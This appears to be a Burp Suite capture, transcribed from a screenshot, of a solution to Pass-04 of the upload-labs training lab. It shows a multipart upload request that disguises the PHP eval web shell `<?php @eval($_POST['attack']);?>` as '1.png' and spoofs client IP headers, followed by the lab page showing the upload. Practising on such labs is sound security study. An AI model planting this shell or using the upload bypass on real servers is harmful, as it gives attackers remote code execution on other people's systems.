 Request
Pretty Raw Hex \n
1 POST /Pass-04/index.php HTTP/1.1
2 Host: upload.local
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,
*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------311795870053215992739481​64675
8 Content-Length: 387
9 Origin: http://upload.local
10 Connection: keep-alive
11 Referer: http://upload.local/Pass-04/index.php
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 127.0.0.2
14 X-Originating-IP: 127.0.0.2
15 X-Remote-IP: 127.0.0.2
16 X-Remote-Addr: 127.0.0.2
17 Priority: u=0, i
18
19 -----------------------------31179587005321599273948164675
20 Content-Disposition: form-data; name="upload_file"; filename="1.png"
21 Content-Type: application/octet-stream
22
23 <?php @eval($_POST['attack']);?>
24
25 -----------------------------31179587005321599273948164675
26 Content-Disposition: form-data; name="submit"
27
28 上传
29 -----------------------------31179587005321599273948164675--
30
Search 0 highlights
Done
Response
Pretty Raw Hex Render OneScan MarkInfo MarkInfo \n
到服务器。
</p>
59 </li>
60 <li>
61 <h3>
上传区
</h3>
62 <form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
63 <p>
请选择要上传的图片：<p>
64 <input class="input_file" type="file" name="upload_file"/>
65 <input class="button" type="submit" name="submit" value="上传"/>
66 </form>
67 <div id="msg">
68 </div>
69 <div id="img">
70 <img src="../upload/1.png" width="250px" />
</div>
71 </li>
72 </ol>
73 </div>
74
75
76 </div>
77 <div id="footer">
78 <center>
Copyright&nbsp;@&nbsp;<span id="copyright_time">
</span>
&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">
c0ny1
</a>
</center>
79 </div>
80 <div class="mask">
</div>
81 <div class="dialog">
82 <div class="dialog-title">
Search 0 highlights
3,849 bytes